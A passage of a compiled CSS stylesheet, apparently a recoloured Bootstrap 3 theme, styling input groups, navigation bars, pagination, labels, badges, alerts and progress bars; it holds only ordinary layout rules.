  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 20px;
  font-weight: normal;
  line-height: 1;
  color: #666666;
  text-align: center;
  background-color: #e1e1e1;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 17px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 25px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.nav > li.disabled > a {
  color: #e1e1e1;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #e1e1e1;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #e1e1e1;
  border-color: #b95706;
}
.nav .nav-divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #e1e1e1 #e1e1e1 #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #666666;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #00977a;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 32px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
.navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 9px 15px;
  font-size: 25px;
  line-height: 32px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 4.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 32px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 32px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 9px;
    padding-bottom: 9px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
.navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
.navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: white;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: white;
}
.navbar-inverse .navbar-nav > li > a {
  color: white;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: white;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: white;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: white;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 32px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #e1e1e1;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 32px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.6;
  text-decoration: none;
  color: #b95706;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #666666;
  background-color: #e1e1e1;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #e1e1e1;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 25px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 17px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 32px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #e1e1e1;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #e1e1e1;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #c8c8c8;
}

.label-primary {
  background-color: #00977a;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #006451;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e1e1e1;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #b95706;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #e1e1e1;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 30px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c8c8c8;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
.jumbotron .h1 {
    font-size: 90px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 32px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #494944;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #b95706;
}

.alert {
  padding: 15px;
  margin-bottom: 32px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 32px;
  margin-bottom: 32px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 17px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  background-color: #00977a;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
